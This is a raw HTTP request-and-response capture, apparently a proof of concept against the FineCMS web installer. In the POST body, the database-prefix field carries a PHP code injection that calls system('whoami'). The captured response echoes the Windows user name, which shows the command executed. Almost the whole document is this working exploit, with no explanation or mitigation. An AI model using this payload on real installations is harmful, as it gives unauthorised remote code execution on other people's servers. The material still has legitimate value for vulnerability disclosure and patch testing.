 POST /index.php?c=install&m=index&step=3 HTTP/1.1
Host: www.finecms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 176
Origin: http://www.finecms.com
Connection: close
Referer: http://www.finecms.com/index.php?c=install&m=index&step=3
Cookie: member_uid=1; member_cookie=1faf93a7e8b5f5f7bc48
data%5Bdbhost%5D=127.0.0.1&data%5Bdbuser%5D=root&data%5Bdbpw%5D=123456&
data%5Bdbname%5D=finecms1&data%5Bdbprefix%5D=
fn_'.die(system/*()*/('whoami')),//&data%5Bdemo%5D=1
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Feb 2022 13:51:45 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 55
8
9 desktop-onphdra\xiaofeiji
10 desktop-onphdra\xiaofeiji